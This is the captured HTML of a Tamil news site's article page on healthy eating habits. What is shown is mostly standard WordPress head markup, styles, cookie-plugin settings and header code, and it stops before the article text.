

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/173197/news/173197.html
body_size: 26874
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>நோய் வராமல் காக்கும் ஆரோக்கியமான உணவுப்பழக்கம்..!! &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; நோய் வராமல் காக்கும் ஆரோக்கியமான உணவுப்பழக்கம்..!! Comments Feed" href="https://www.nitharsanam.net/173197/news/173197.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/173197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/173197/news/173197.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=173197' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F173197%2Fnews%2F173197.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F173197%2Fnews%2F173197.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-173197 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">21 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

